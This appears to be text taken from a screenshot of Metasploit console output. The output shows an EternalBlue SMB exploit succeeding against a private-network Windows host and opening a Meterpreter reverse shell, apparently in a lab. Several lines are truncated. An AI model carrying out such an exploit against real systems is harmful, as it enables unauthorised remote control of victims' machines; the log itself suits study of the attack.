 [*] 192.168.0.48:445 - Starting non-paged pool grooming
[+] 192.168.0.48:445 - Sending SMBv2 buffers
[+] 192.168.0.48:445 - Closing SMBv1 connection creating free hole adja
[*] 192.168.0.48:445 - Sending final SMBv2 buffers.
[*] 192.168.0.48:445 - Sending last fragment of exploit packet!
[*] 192.168.0.48:445 - Receiving response from exploit packet
[+] 192.168.0.48:445 - ETERNALBLUE overwrite completed successfully (0×
[*] 192.168.0.48:445 - Sending egg to corrupted connection.
[*] 192.168.0.48:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.0.48
[*] Meterpreter session 1 opened (192.168.0.30:4444 → 192.168.0.48:491
[+] 192.168.0.48:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.48:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.48:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >